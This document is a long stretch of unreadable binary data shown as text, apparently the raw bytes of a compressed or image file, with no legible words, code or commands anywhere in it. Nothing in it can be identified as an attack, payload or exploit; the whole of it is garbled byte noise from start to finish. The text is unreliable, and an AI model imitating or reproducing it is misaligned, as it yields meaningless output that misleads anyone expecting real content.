�F�w�j_tb'Q�f��Pk��+��*�@���kB�h\� x2nDb�wը~&,��A��B��z�e���)�B��ɗ��n�om�P�]/l�r�\�+4�,�,�AQ�f��ϫ��0���J���}.�,�Rn�m������(6��f�j�b(�9�����(#��[6h��|���%f��i���I�]i)2��Bʹ��_��"���i�>�Q>&d��F�9�V�Q��%#6����	��P����jO���	y�x0�\�@�����"t���,e#�zhْ' �Մ��;���!�ߨ.��I�֭>���ئ^���avZ�-f�ߺ�uj,�d����3�	�XJ�|� �D���*\YW2+H~��ϊJ+�~���'<�ׁ�n+�!bZ�.J��F[��.��K1݆��	WutB����!��O8���9o�V]���Lo)}df��WK�=kׁoK������}����j���ܽ�e�1n:�%���.���%�H���L��4��~(�>X�ZB������Ȅ�D��sR\�:o$I`��Jڌ�/N���3GUSx\�]\ԢItj��*h�|	U�؞,�Ede��b��;���-E3J]$&;�c.C��M\��&Ñl��>:1P�ܥ��R��Z� r�+�4���L�3�hC�����ԕ�
�K����E���T�\0A���q����'��.���Pm���җ[:a��5�(���S:h	yں��B�E�H\�%B����4a���(��{��%Y�� ��Zo�,c�a���^�i�% ot�FN�}��r��s0����B&��E�\V�ߡz0��li�HG�v�Ė�I��� �	j2vr��G
 /�IO�q����,��rC�V ���2r�t��i�&��k��(���w�y����I�u~�����0I!��e7�
K��bQpj��b���y��מ����~R+0M/8L�N}�D@�t�� Y(��u��Ni'���1~���Z�b�d3u�1�U�w�c8H�
��2ǂ5Z{T�D_B�uZ72��u�䗻Ե�����Ul�um+/����r��~�S禒)���;6�Ѳ�h��L,�zڜ]��h�.�~���F���8Rj�m�3�H�Pv�5��ڪ�452 =OX(I.QDe�\�jt*7�? ��-P]�us�J���ot��[��0؀w��t���A��U�N{V����*��{�7
Vq?��z�Uj��<�
��m���y+N��x�N��+�L7:8�K�e����B��dIwQ(5K�l(�x���{��f�&.��h��dGȁ��.�y�ֶu
�A���F�y[�ڐo!��]��f���q�@9na�胳zm��+'����f��A�«��kC�w�C����sҸƮ�g�yZ;(<�k�oR*�c'�kɨ��zT���6P1i�w�����V���eGz�;�<�s�G�czo��<�7%pM�3��a�f�0�'4U�Jg���2ծ�7�[4g�Ĝ�z��� Mc<&Y]�=]4�I��l^�ܿ&�E#);�w�/��7 E��Q�D�&4�#D�&v�6�K�_?���8���W��;j5TC$��4�����o���r����V6�JN5�;D]��Lo	y�W3�Ѕ�5����R`��?<�k壶c�`%�x�o<����Ǹ�<G��4���.[����+���f�BV��{�{�'��3�Z��PD/`�z�r���'-]D9�!B
#Vdc1��Y��GH�#M�4yeʑ�~�p�=J��psʇ�,���� B�5:MR 9u�h�hԠQYD,�M̒;MT�@���YȀ0Q��аq�Y�[5$�E)��#�����j/q��샍WoD���V�%� �|�ニ/0.����8(��x6�e1.����]&\���s���y׌�{夶i�7~�����j��U����N{�ۉ��]b�;G��}Bz&�׳wE=�����6�~~��G*1@��p� U�`�K`)�StИ_���
+T�B^Ԑ�_:İ�E�^Jt�/ `�M��dC����v٥�ql���!��&�!�,�$MH�%k�?�ғ2J)Q��,��r�+����9�\�/��������-G8����{/>:���<��:��R�@Q�/5t��lK���bE�&�̀Kjy��-0���S=��EQI$�$��V����*�J�����Lhl2I%��A	M�@���VH�4K3��c�7��bV%��x��YrD7k�ݶEג}U%)�`J�r�*�W+p��ʝJ* 8c��6�*�'���݉�[��P�5�~�ć��a2��7�s!��S�[M�%LZ� ��1�rr$Y�LN��0f�9]p�De����łk�8Rlu��}�U�.�]
��C��%�̹T��:��z�4�Kn��>ϣ� \�9��ϲ����O��f�� ��.�K<i����P���Q�,�>��}M5GT��'0��ưr|�G,��ʏ,�o\�,��=�4?0E�t�� �Q���a�6�� ΰ�$[��h�s��u��w��=�]��>��V�ڛ���Jj8$Ļ3�;T��_2�ʩ���LK`�Ye+��Q�\?,t�^%�"X��qX�=�Y4���&[�Es�� [�-��Z8��kǢ�Ԍ]{�23���(���5��`^TA�ײR���j_���b�(��}�i�p����2���i�B�2�P�p�Z��Z�#R��J�(��G��4@W�2$D�ez���rC@���g^4�mh����E��~���d�qDw������ ����r7;���sg���V� E��X��7Nm
���T�DDI^�DX����I�h7��,n�=�ENr�����a/s�BҢY�)E�K�,�.��B���P�8�:.��h�!����Gf>����u(F"�n�b����?�dR*�@�v��NI��z׻����J��kU,�ŉ��G��U݌�>��J�,꧖��,f��ø���R���J (ƭ�OV
'bJS��])!=���P\x0
Ca��Ś�8�u�
����˗�;\$�J�UC��_�C�|D��Q	f��+��`��a�d.�U��zEq�S]?��X�J֑�u)<�ZM".��s5]X�
���i�A�0  D9��:ɁIӵ�@8x�c4m)M���m�l�`5��<��ã��D��H�sT%��,��O2���� ��S��|�����	KXΒ��ul~*P]�֘�q�0[�0bZ9~t& �\e2�w��栂<~�J�3�6����ĉt5�]��H��M��m;[y��"#�x�Y5�	��J�n����	��
p�ؚ-��r�(Z'��2h��j
��wV3��8��[�b1VL�:I��l�����`�$��&��6�ph敕�T1���T�A��Fagr��7����9,���vDo����]�=Y3HAĥ����r6�	ZD�a�ke8�@�j`���Xŧ.����?ܜ5��nK�o��_zՒ��Rx᫚�X:�ӂ�<�֜E���m��3���͐�,67�GN�!�����T�[��h�� J��H;�\�R�����r��:�����z�U��XzhS��_�vh�FZҷ�s�I�iRӺپ�~�k����7�w�}aNt��z�������{?p��1��wH�]_��I<`��
p��,QW-x�p�0��x���9]gj(����	�����W��8� .���Ք�,q`H�M�y�xI�fu��d����A>��]Y*X�dꒉn������!`�Okf��P�ͱ�E�$�V�O��a���T�M�cȣCl�Z{-J�
��y�:ϲ��lgc-��֣����Z۱�1L��N�Hq:Q�N��$��Z2DI�6�{^8 S�u�kk=�[�V����}n��^/TņР�Th���w��2��w9%gM|���������2��>v>��+ H��9j�u�[��v�)3����՟5��$lb�n��/�jhA+�������CB�Hu�I��9;f�j7+)|�!R]��l�lnz�b�L����"(�ptS�"GT�~,-�b�b�2�3��茎�fdHP�hp.�~��3|`���H��`�VX��� l22�Z`pȮ0m��9rf�Ю�T��&���
���^�Ь�/�O.��l|�;��j&kE�&�<��΋�R/z��o
B F�-ҌfL�5$�0����{t�b��f��ԧ��Tl+�v�����@���s����
g���Q��i���|�� q������I�>�:����H�r�AU����O��M�$/��.��j<��������$��.�4�#�� �J��[,#����
�0��z�� �0�ûh�D"ƜGqT��*N�P�|����0Pu;��xP�*G���G�2��0:�����>�i��L>�) ��jP�N�*�b�/�#�N[�ѓF�����I$��;0��Q��
e�
����?�w��w����&;"��`ӂϑZQQ^q�b� ��F�ZM��@H���0�rU��f	{��t��^��H�v��8&�j�)���&q�����`�#�y/����i� ��J1���!$��b����`1��K��$Uj1lQU.��$���E�/���6
�� �%�ւnB1�� �Ws�hk�q0�,�,�6�lg������s3
�f��߄���"�	G)(j���Gͥ�Y��\F�J.3-
C��d�J0�n��R9&�"�+J !��������>-�����T�@	�@l��.ҀRf4�-	�l�
��Q�O4Z��"&+Qv�� �ڢM�r��HӐ�l#
�/�����C>�&)�کxh���*��R�F���:��f��m*�r1�2����,;+7�,%Q-۲jd�B�s�� ��� �1/���G���٦#%��s�Щ�KݢoGs2�b#��AN/37�����3�o0Ư� �FLQ�PY��lk�qZT,�9�e��SR'�R� ZX��L�z#Vڌ+���E��)��`��!
h36�:����!��!������3!�E :2=&��!�<ӂ��3>!�d�L�vlE�Q?����YH6I�T	�	M����!a5�H=��J#TBæ���wO�"1W@ն������D�����BKH�(`B��V�p� A���p����h�Z!�@�p�.�l��HE��I��IcO]��.�R�!�А�T�~M}_��'���îL�31��Ne�M�N�NQ	��MO�3��}�
� ���k�5MFS��Yv�[��Q��"��U�6?��7�N"�7=���j"?h���T��mOl�����V3ʜUoK֌�(�e�rVs��bP�X�3q���Xu�UY�lY]�a0*���x�RŬY��4_��,�Z�`<�Iۢ/4N�8��5�mж]AvB�Ud���(�h�V�u@�i�ӚOQ�W���
qO���|upY�`gfy�ma֕.g+�.!�0G�����H?�n��K��8>�c�2d/��:�m�/舴�t/W�^�G�^��d�[�4��2VM׉1uvgy�������D}�6�-� jؖ�^�B� �Vj������O\��si�k]3lC��<��H.m+����m����:����j`A4p�W�Ho��,}ʻ��1���h�1���x=A�d��@'׊F+�B�F,R-usW�4�>s���*���O�t��#�����s�gW-oי.���Ww��8�rx�5oB�̩qbM�y����>-� ��I��z��Gc�b$
�˶D-}��O�|эS�r�;�}�J�׏��'_�~�i�~`d�w�,xDI�n4�#,�y� ��`4�n\1��T�9ai�M-Sr}���=��~Y�$$�N"`�*  �5=�Dx�KCЙU�P�Z�P�qs��z؞Y�al��VkM�%=���ؠe��:P������xV�5� ��3F��z�h(�8X�`q���v^#�����'�Rs�ٌ;�ZQ�_ �S�u�	RW6�?6@`a�P�������cmt�b96�r��`�z�9E�ҳ����"éĉTC�T0Yrv�a�W���yր��+i����W�wOXٕ�vŗ����00���� ��kK�Wx|9pd5���
1���y����S����Nsm���4s>��I�x��b�@PAX�CXjc�&-�	K��Ry��C�^�, ��YnOu�R`:�C�ŭ��'</z^�;d|.��;�$���ueq=ڻE�aե�Iܺ���R0�)��YX�Y�u})�z�&q�8v`� ���|�d��cR&m�����xoO��}��D��O��c��!�z��
vfV�cKGe��A�~� N
Ԁ����m��5���>�cw��
ٲ�%�:2�yr������a��
[e�r3�tc��~�6�bX�WT�sV1���m�S�2C���4�Q����3�ֵ�Y�)�l�S���j��d�)?w������S(�O�9�<�bι�S$ݡ�z�j�=1�S�\
�\cʌ�.��`��/=�]W!�Uʴ;��L�̥?����������S�b�}�Rx�	$ҫ� ������\s7C?G��f�t�M�>{r<���[k)s<�w���O�A�t�N�����'m�7��oOj�ir|ף)���C��R��b��:Ƒ<�F1I�\ZR��V�[��q�1����'D�/�hd	�1�h�iJ��T�1��iC8��Y��ܽo{��?���:���\�{���Vf�n�;��,�lo.:�s�8��ч����"՗>�=����3�����@΅K��O}cb]�=��D}q|v:2䅺c����˞���׷��YV���L��_�2aNgXR�r%�3Y�{�>A(@�yO���3Q?��wܷ^�o\&��w<��CĹ�	��}�5T��Wɳi�O�3qH���f3ֲ��D��F�D`��n�vA p��Cπ�>�*���v
b X2��a��=����37�M��Q~�Sl�Y^)=һH�M��汳Uq��x��}~��x4,�ҋ��=��4��������"V�Za��0��� "�&4XF�2L� ��CS)pnd��"�O���1d�4����F�P.�t9pB˘4eڼ�2XΝ:q��	�NSC�=J4�_D�:5�+�T�j�J�u+��Z{u�
��X2�Ԥ��FV.Tڮ�,ذcwսK�Zؽz����W.���fB��U믙�j3���Y�"M*�f�";w��r�A�#6�8��gj�>�F1���؜3v(�	kՐ3�xR�I�.�j�RcjLU~N����]�[��5.,�G��U`�L&�v�:�,����˕�s��[�d����`���!�x`�P���2�Jh��@!@���~x�@�H�&��")���9���Z1� 5ވc�<���SD�#�B�_�C���2��c�1��a/T� TY啫�Іm��pQib�iZ�f.��g��f�i�ٟm�I�g�B�a �X>P��~(ΑDB+���F�'��*
i�R9�3���j�m�B���~�pQm^~�Yg��RJ�ZSf��6+O��fkp�)��q�>�\�NEG,u�a5�_~�ן'i���!�"�K\y���]xa�׵��/�,�!�Ą�b/9V+o6��F�+g�}Z��nZC�e
p�e�"�����+ 1L�ҫ+p�7��A/tgl�u^���5Ǖt�gz�٘^�v�.|]5��c�5�Jm���$�	�4�=a�F[X�� )�"��)N�b:�H��Mn͵�X'��a�]�]gm5��jA'C���%�r�Y�vߍ7�h�ɷn�'��N�����S6�(�6
9��JɶE	���.I����7Đ�#m��%G���R먥氦�2�Z�(�T�2��|��K�Ŗ]��Ɠ����._��#7�߀�1����^�m�}���bE*4!�T��?�Ǌ%7/d�⫯H�~�i��FUK��F��a��|$�+�*�X��W�Է1�ycUiJ��N�b8Jٷ�w-�Le+c����=�mŀ2!�)`s���g���n�'��i;��紨	�jUK��vĳ�l�J\Ҏ�f#�J�[��6�لItt˛���4�io}+�W�4F�r�s\Ӓ�8 6.B���"�.�Ѥ1W���f(IL����V���qN3��n~&��9��O�jE�͊>�� r,(/`k��v���m2K��^v�rKY(�^��	+t�\1��w�q�`*}����C&2����� �E�O��,�H ����Kh�#s�����W�r�bL	fe+��ʸ(f�%����+a	K����+;�	�Ɋ7���ࠉU��Nj�C{QF���JDD�M�jHtb֚�Đ2I�$��ٞ�6��4���x�/��M2���hƿ�T�������7U�s��L��/l�S�95�4��6% �zp��aD��&�d�Hb�Ӏ�w�A�Z2*]�TV��fy�Sa=m���i�����,?�W\�a�9�b���<���<&��jTC~.&H��Ͱ�5�+��6 ���s�X�qV��My�s��N�f�)X���V.ϖ�<Y_O��ć��8�aG*�k�$���.�4N�i�Cs8Q
ewi>��>ѡ!�7j-�F;�D�B���=[�H�R���^.��`:ݚ�4�b����S:�q����P�*�8*XR��ऊ�c��Sew�OM5#U���PHS!�~�dUf/������M�'���,3N��Z��%��WX颫ǒ�WW�~Ea?�'"��%��J0,+��+��[�#���f�o4�ʿP�Y/{�d���\@(��f�D���cs�rx��E�\�<���:ò�<��[�q/\�
W��AOX@<x�Jf�\B����~  &�Z׆�ޮ���86���.uy�k������n�׾���^���}���_��w�d��N�S�x�.vxlT>A8�D4���i��¶��CF��#�E	�r��:;ӊ;��>`�ݬZ+'��w�`'1�n��C�4�ۗ��2�������9�����'��=9���UW�I0uW�Y�le�<�5�Y`n�Ml�t�I�?7��ܾ8{����d��=NwƇ�<�Ϳ� ��%��J�|X��/mr��L�-��S���w�ѻN�c��ԧF5GS��U�z�RDi��=k������u�um���O�#p�Am�{�{�2�hX�{���X�H�lxL:� �b3�����|������O���x	�9�j��[���y�&�-��\�r�BΖ�hY��>�uKL���`ܫ/�T��;F�~Z�2�g�+��4ZZŕ�����Fo�i[�b.�qvm(�f��r)7/e�o�W�� %����jT(Cs���&���R1T$-B�;��t��iX�]x� YgQ�@^H�u^vZ#v!�jG�6�(+�)�7\�vp�_sw'uwFv�4>e��){�w}�w��G�'x8Px'e{t_�GU��$X�m>�YOHb�AM*�f�V��z�q���rrUhV�g�"O�e��A�`g�c�q�qK�4p�\�'3����
'�X��BzA[�ZFH?��|X�a�V��!@(�'6G�#1�e�w�o�Z�����N9~�e|�1��~즅�G�@K����!ph��'*@�	�%\r}p 6B��M��_qRuV'��E4FT㕁�Ȍ�v"Hv'evg�v�vk��,؂.�kr��6�w�F5�w縃Eu���G~d)B('��.�aPH��s���ml�%�M�xq�wy�h���hr�~�T~�,X���~��<γA4��4�2{1	do(�:gJ�E�|F1|E�T�|����w��S?�!�}ҷH��$S�
��q,����n
�[76.+D��X�g���=��N-�@B�p{baf8���.P}��A� ��v�Eu�X���F��h���u��^Ҹ^��jո���v*���ؖ3�a��(��I���ZW�tDr��@���.q"@�8&J�m=�#�Hk1�pߖ���}��y���\([D��d�"o|Q��w2��ot�J�'��	Pn�p���Qx��ǔt&~6ay0IY�7��	��y8�a~�'�PG��}X�f�Gc�+������xrm=�A�1B%�0#\ig2a�n`��7	U���ҋ�Q'n	�q�i��u��ϸ� ȗ��$�US������������ Fw���7�]���l��v�7]�R���`R7�}��	�EPh�E��G�?7i�C)�[x~=gs5���Jٓ�2k���^���8'\�����/�����-'q�U �|�/gA�	f>�k��X+�'W��dn�r��iAN�ϙ��uyOZ�O[iB����`c�: h�� r�8�AN�іՠ����wٌ����ju��D�ʡz���ɍo7�$Uh�2x����8Ȣ���<X9��U5y�a�9��"�M;�xԗ}=Y��y���惤ߦ��j�~��Eɐ+GsS�c��J^�O1��ʕ�0�h=�����a�ʚ��ʞN��@�i��	��%�����9V�l�VK��\����1�z|:��W��WגO�YB)�����E.�ة0�^���8D�Y�8Ǌ��J��ت�jR�H�%%�����U"���٫%��48�-j����S����a��"m�$��jmd���j �Qy��U�j�o�Ấ&�z��c����sC�O��Xi�	"�cj��z��J��ќ�5cщ�J{Mx谻Qb+��I���E��ru�S!��qh�LB�@����AK$�۷��"�{+I�)4�9��:��,���8�4۵�5={j���j�B�^I4��u�4%7n�vL۴��(:�:ۢ�iT5�Gv�ҵ��d��[���!Q:��_��k��k���u�I-�nz����&�2\��T���~MF,ee����f|j�A��L��Zvx��}2Z��[��<����(g]�@�w�,����s�s��B�T��kB��17��>%��
��7�]9�(�e���Ȼ�z����]#Y����l`e��v���a����R۽�Z�ㅬrBm�Mw��(���V�Qg9:%�����H{ܶ���n�� ��6:�=������t����K�
\��g��p*1�����+qѦ���l�qp��}�t;��©���yN�܆�7����YW&��䕗 �����Jz�6~�u(��K�c��J�QK̼@��\�Z3����n|�J��[�ſ����b��/�����BCm|&�E�q��z�0�����I*ȋ��\Ȧ<�vkhI�Y=�{�bЭ�A��k�cY�\�+�)g����*��g�Φ�ϾH�L����Qi�+V�� �� �Ƚ��<�G6=�}6S���5ˠ�\�:h���>��<�D[��hE�I�Eplx޼_SwQK'i$��H�G̳W��u:�Q݂�E�������찗��Tx�����z�m׻�˒L�T�X�l����j���8f�	e�֥�γ�Tm&�����nmn�	��t�?�Һ��&�)���űpݹ���6;�:��]ޫ(]]^C]��ܼG�eW��U�L���+�����⌌��`嬎�h}�u��d�U*�������������^������M̾g�!�y=�a�J�������.��Z*L����	�)y�͙�<��ݘ�y�����r+�"cW-��1}��-��Ҥw��������?]�U��D��mԶ}�I}v�Լ���K�-wV�61��Y��[]T�6�k�a�E��0y���όm�>�	$�7�AKوJ�F�2+�-� ����ݯ����,�ߚ���<ϋ}�m�ߚ��k�����O:W�C���Jy�oxѷ&�23��zM�g���+;�����-��e"�<�#�������4T\���$�����8��=�Ǎ�^��g�Ǚ�7>��gM�C�����I�/��Y�J�.� �\�uS�3��Is��9��r|(��~Ȓr������M�2����l��kZ�����]�ه뮷�|������w�3�s�+���e�W��.ʳ�Q���^ۯ��A�+��L�*~qPݍ$�����^�6��7N9Ҷ�$S�m��>����S��窹������,�o$?�F2[qte1.�G2ONc���ͯ���nZ�*��	Y�bqd~��������=,g��N�]�y�ҀfOw�5��(#�~�p���t�����A���.X��.�.�N�j��͖N�m'�.>���kO�e�8N�_�y�������U�=��^�_���'?J�,W=7'?O��v&���t��w�����W�����j�K_ޒ.�aqC?������,<�K����N���˹̷({����W���ne���8��8���ʈ�i��m�o��R,��I�J��z��p��������܄����f��ך����,� �f��� aB�*��0XĉVf*�F��i��+�H�jL�DI����V���2��^�V��iS'02=}���'K�1>��Q,�Kq��J��/^�DKC#NV�]>��%U�c˞�j�(B�[ݾ�k��ܹt����V�ޯa�����_��{q�ǏV�<���̱2)K��Y3ͨ�����gPj�J�V�KA�V�[�6��g�e5�|�qF��LE \�p7�Eϐ\���8�Sp}��� |� C��j���~ �x��t7�E�z�hܿ�_�� ��_� �~������P>�ʻ:��:0�����p�A7p�A?��%F$�D�#�DԂ�9Z�!�c�ъ��19�v�1�}�1�(�R�G�0%������J)7dB+d��8$ܲ�
�:,�%K�"�̴���0Z�1�v�-��,�j��\��2���󦝞�E4A�:�4�@��,8єȔ��x���.3˨��*�!��ڔ��Ԋ��0���	'�Ӿ�sLW33UUc��8O��������6�X�:Ct�AI�ʹ֖U�������`���:��$�C��5�G �ۮ�r�C�<��c���޵���w�z],�.�឴P�R�<��&��2a�Et�aW|b����/�.�cq7&�c��c2�}U )xJ���R�.��L�^%��5of�M[u�V�r���;)��a�&c	5�ihՙ�	"�8(:��ѓx5F!YK��N'i�PEŋT����mTS��kf����M�|�lk�z��,�(�3�<�$���.�Y֘u��h��lܪ�V#�"��[p?ב��/]���7uy퍗u��}^}�e#�� ��Է�PÃ���QvXb���F�m�8���c�����{��'Q�+�o�e�g��չa��L�o����G�Sξ�z&�:��OD=��B�\�**��j������7Z3�J4b7��el��*���T����7B���w�M�v�ƤdWxz�m�',��h�Q�␕�fA.6�z���5��loGDض:�-Љ�z���館��U�u��H ͎v ;Q����}�`��H<��v�[^�7G'>Qzӳ�h%�5Le+�]��x7󕏄�KJ�֧B��M�|�߸&'���Fs����2�P4���X���+�@�\��.�� ������El�ʠ�J���mv!!��B�Є]A_#��>�D2�����+�p�Z��vx����Y��(��>Fa$sW���&֑H����h�*jўX��؅��iA��P	V�3�q{]���Ɖ)O�tt���e�;v�"�c����')����bfȺ��f�˛��¤0�<k&43à�$p6�̟��C��懢ġKr3�.QЀAP�Y�kp�e-oy˘p�j��/?�Laέ��k˩Re�Tg͜i�lCjV�p7��'�C�Z��"s��s�S�����9:(�s_��'=��-޳� ��a�������i�
�F�"4�lT'C����il���?S��%����#�@JF�~ի'EiJYZV���g�gR�����	OA	�p�3V}e����T�X��6w���Lj`���ě����fz��
Ɗ���m2[�Ȩ13~��$dl���p3p��\�
��@��x��m�BkMk�d";�u��ΰ�Ű~��{=�����/ڽA+�}�Q7�Y����u�h*G�JH�M�� ֵֶ�M�Gg;��^5��\)Y��R���MC��L�6�KM��	���gץU3$�L{��� �b��v*T�
��\�^�費�E�z�;���'�Yn�\V��gi���_�8����7�{(/�Rz�ko��GE����0</�a�n�ç���S�7�B'F�@W���X�0�q�!�k
G��n���c Yȁ��K��@��W��^$�w��(7hzZ�r��,kyˆ�2��d�4g@�`1 8�B�!̇�Z�0��u��-m��7
Y+���8w0�[�*�I��c*��FT2}y�>&�2���\�F;��=��k"wW㉜�4���DO��ס5��UjT׼�����'����Cc���{�;Z{��Gǵ�qTڈ�:�7��w��b[�C~����l�C��-U���YUI���u��%���a�oqޞ�l��q�߆j�@�� +@AA�zЂ,����]*��$c:��r��ӍS���l8��p��*��|�l��#)��o�<����f�?�HK�ˣD0U�`ޔM-�S�:?M.�\��9=m���+]���at�x�F�>�C��䑶�N�~�p���I]nT/Aխ�2d|��^v1���h�V�f�dU]?�pܦUf;bᩞ
��4Έ���sC�D�PȖN`���h%�1�H�.X%9 i��@�r�;����x=�8;�3�C1��3�=��?���A�:�c���j�����J��3m� +�9g1�bi+�۠�K9� >��9A�B㋹�˹���1�Z�~��Tz5���c1[c�/�>��>��5�?��2?��'Q�غ��s��p�$�������ӛB�A����!��lˤ�J.����;	��T������07�@B��X�U2� .��l�8�L7t�E_B$�D=�A��-�#D�Y�D\DG��8q�GT�J��˘�����B@��&�����Ē���L�����k9+5-�B.S�yd�/L�wy>�+�)�4�,5�>�����C9�1:�ˣ<�C>L��!<6���,��?4��aėrĢ�Dl��<�Fo�F�s�;�Ɂs�� �h�K82`�8[��Ѐ)�şDE9��"Ѕ�= �Ed�s��ZA���88����7�ۼl���J�;��R�s�FG4;m���:�!�=���m�o�4��+\A2��4�KGu\:�">�q�w�Gy�� �z��0�G���>��:�H���KpAH_�(c�lȇ�5�Y�?��Ժe���D���Ȳ��zDkC�����KL���oc�p[I� ��lJ��I�<�� �����I�$�;�N=��T��䆥4�`��<̳��YY�.1�cD�γH�Z��8'�gʕ� �XK�[K"lKGS�K��JI���xB�4k�z�Bvl����D���G�c��L{���;�/�G��̊Lɜ́��1ȃ�̿�C�	���L�r�>D?d?�$�������HD�E������������<��2��L�D�t�=Y� ��a(��z"���-��ɺN���a�����h\bt��k�OV�%c<���Qb:��d�(��̕$�i�&��!ٳď�K�S��C�kа�8������e�+LM	�P��PĴP�9�c�����G��6�-����9L��E��
�עQdܳ���e{��SM�����F�,;�K;l����+C&e�޼+܃��N�E	�ń�V I����ckm��l�;��N�L�dL�X� xL��\ϋ��bM�(� 5K��N��h�D�8REM��Bɹ9�8X/��á��Ȕ��)��I->KCL�TM��
�T����=�M�SMU%Hˤ��YS��]х�U&�Ь������Q�K�>Y*DF�-(����į����(���!����;���h�V0W��V ���J_�)�Es�i�Ju]Wͫ�U*��E�1�S�\��-�s�<eڴť�F@�/�
 c	��0ИcT�K�F��Gm�����X�9,��X�4�N�P�1��G�%�HTUU:�ӱW��UZ�Y�t1�M�*��c��8�R0�@��u�����b�D�󛴋��Q�I���ګu�Nt�=�gS��گ-�r_��R4W\��3ESv�J�sWxռqݭ�9]0��i3S����Ͷ�x�@`�Tғ�N*��
.ܣ�
'̴��\�mU��^º\�����\.=L.�\w��1���R�G�]�U�u�ͤY2����Y�����U�MO����ݭ��_� vF��_������I\JR��M��^�uK��;���0�br�b��/_2�ƨ,/ѣ���QR�h���H8�x݊+�ۊd��,�}=4��M�?X�Ռɉ^�eV���^�^��C%��$��^i�щ{B>��J�N[��9��`aЭNU3,MҍcF�W~�3�Yv�����}ќ���U����-��
"�GbcΙ���m2��K=ͯ��?��Zo,d��&��BҦ������s��q6���bt.W��<�U��Dc��H�ec �E �d��3�_�׭��J�c���Փ	���l^F{+*����3�V�ǹ%�M�X�=P>.�L�dN����v���`|�'P���b\cSueXf�^^]֍Y[��\��ل���ٞ%M��NM��d��P�H�|eT՛h������EҨ8d���$�nf�j�^r>g,��-�br}=��T�H�A'�Ґne��@�E{�@��x�k���:f{�"�Oi.��=��l��?�=J	X��π�5��Kx��~In`��4%�=\
���m�LJ��a�F���Ԛ��}:�-�0��ܝ%�5�i7�6ZU��KW�i;z�q���ٕ�y���ߤ�SL�fn����cOtϕ�/��Zm#�'.�g�	q�N�		��5kk_�V봶ot{h��HG�� ���9@�	���k�c+�}l�%l;���MZ��W�9hټFAv+�x����^�Fv�f0q ζ�]BJ.�gS����������4&
�f�Kumz�W��fi2]��G<�9��e��i=���9Wz8�B%�e�b�]�N�����2l4��5��^M��%�p$�Pd5yZ=y��r���lF�;o�*�
G	gq�ﳾ�q�l��*�pop�Jk�I�k7�|nt$�,���a�h2W�i;^Du��&j.� ��-6?�SXWq�[o�Uıj�q�V7��N��sP��e�N�R6eT��3���m��m�t��f�
fМ�r�ٱ����v������t��0��3�%		���^	�P�H�N����WVm<�D�DP�w�ko~w^ E���b/&[����E�C�x����x���6p��(�H��Uj$�J��@bp����r��s��P��3� ����D�T'/G\p�+X���s\�+/��sz�HY@Q�Ȁ���QQ�qb�c�zc�`�r�)YiL96Fy}��^���or8��l�r�6���on�n����F�}5�Ȑ�{g����������/���|b�c����f�ʠq�/��_��._��dr=(��|�A�Яx�t�gc�G����GKēG�_�a:�p�F<���f=kt�{�6o)6�!!�2�$�ez�f.����=H����������n�zz����r!��~�fO/~��h_�.n��v�������>Lye$wC�}�E ����4�pa�_Bt�����/F����4-�
���M�9X/�I��Im�L�dvє�&˖>�	��S�|�A�t���N�*}:L*ӪS�Ze�e�֮�F��lX�]ɞ��eN .4�������p�j��~G .#x0�3I�x1��?�Y��ɔ#O�93�͛&��(MK<�Z�D�7G	l(D�U��fN��q�R |���5gotyp"���E:$�������\��h�;	q�a<����~����`~|���gɯ?���� `X��"� 
.Ƞ�B�����{����Kp��	���#6���af�š�e����-nV�3���lŠ�;���?�B�B�F��yIj��e�A���=c�W֘��0��`Lx���c6F��e�9�vk��A�A�B��f����i�=$�l%u4n6�/<��H9ǓM�A�JTI��^��WałU,����/�J*�]����s��V^av�����昗Y����u֦t������ډZ�x2W�h~rԫB�A�����M���[���&ѱ΁���Mg��\'BXQ�4��n�uHna${�Q�|�7߄�FhA?�D�#� ��k�{���`4P<��Xb�W�1��~�2ny����@.�$���CF���7�X�X�Lc�f�C�A��B����n
;Z�s6��xv;�K-�$QEj�V�I����E�DK\��۶��D-P[匦��ݩS�n��s�Zj�j���Xhm�c[7�՗�2.��H�k�?�t��}F��w����TYlX{;5nV�.�J==�h�:=z[��~��V�ٹ�a�&��Ş�B��#�/Ì���.ϯ~���'�`��p�^���W��� j���j�,��$��@������<�N���V����%�HE��&w��!0�����u��h�s��Ԩ���	9�Y�orw��Ф%9��� �G��m!9���f���#o.��T��7��9�$���ec���g��r��ӚA�D�N[cZl`��<+u����T���N9EAmg�ۉ�\���^#%�|�]��bx�c���'�zt���(=P{�t��6����{�a��7>�|�3����>��/�+��6�ɖ�h�tRa�����?��/��
M�����^�F�9Q��\�
��^S%i�	n�����dk�D�o��5ر�;0!������n3��6c���M���9EI":n����l��%B��LlZ.�&9��\��rLw.���Jr�v����
E�J�7�rYv�E�D �;�Ky{l^����Ch�<(�HE* @"�yݫ�<��GB�>��$}ƾ����d82�&?���y�~s��H9��z,�J�� ��Jy�����hIU��iP�k@��qT7aE�o�����	�s��i`�'(�UgLٴ�n�|�6�V)�x�,;,'Kӭ��K2U�S4vFU��'=��4^tDtpL���U~nї-�
E�:$�U�Bk�꘢�}�s���/��(���я2,�%�����&b(`#_J"�q��U%NO�S�a��?�#P}�ը9K�R���>u�ፒ��
��^������i�Rc}o�#�V<�� ���(jV�t\��Q�׾>8��[8�6XI^x���0�!��4IV�P�.;��)N�4(�H}�SA����`��IJ��I���1��k��&s��\ �햷�-pO
R���&5Pp�ǽ���K΅iL�;]�V��b�$O�˲�2��@�Q�;J���`^e���f�-���o-���>�NS3�r���^� ��7�G���
��s���^�pT`HCNG�@+'�F��R㰈��0�K>Gu�y�5i��,�}�!���s^��_N�j�� g1K.z"�v:��B�(�5Ѻ 	�1}�!�6�K�-��,�@���Nз��0EJ�/[��9���8�/ޘ43��l�5��β��u�ԿT����ܷ��[��#���T�t���nnO��OEC:�60
Q)��)����A]r���Ԧ^yaY�r{��笳��OX+<Pv���;#�@�w�T�uH\�-�N�BvmR�to1;�h��(���F��A��m%w��O��޸ˮ0'�ˋlib�-�!tY�a��;oz�9�z���Z�o5���sKi>������󚒝l��WĲ���%x5�X<�����9n�^�l���G��L���O5�T�z��7�^g�qn{`�|�7>�fI��~���D?:X9g?~��.�ԛAS�c���o��50`yx{��.�r�{��6;q�ҕi�s{�wt����������=�|�{��ng~��U���W�E��-\�9��	�5Q�Y�����AѕMh3��Ձy�,ء4X��U^�\R���`
� ���t��S����`d P���M�ElV�%�0��F
��!Ԑ�	j)��9C	DE`�R�C4\��m�m��������_�!H�a����P4�U��9N�՝����ݝ��_&����ߝ��	 �5��Q!��%��-`�a�X2�"�Ε��9ĂS�L��ͤ������_e�7��S��
